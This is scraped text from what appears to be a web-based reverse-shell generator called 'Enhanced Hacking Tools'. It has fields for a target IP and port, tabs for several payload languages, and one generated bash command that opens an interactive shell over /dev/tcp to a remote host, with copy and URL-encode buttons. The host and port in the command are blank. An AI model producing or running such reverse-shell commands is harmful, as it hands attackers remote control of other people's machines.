 Reverse shell
Enhanced Hacking Tools
IP Address or domain (ex: 212.21...
Port (ex: 1337)
IP as Long Integer:
0
IP as Hexadecimal:
0xNaN
$_
php
JS
SQL
#
H
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded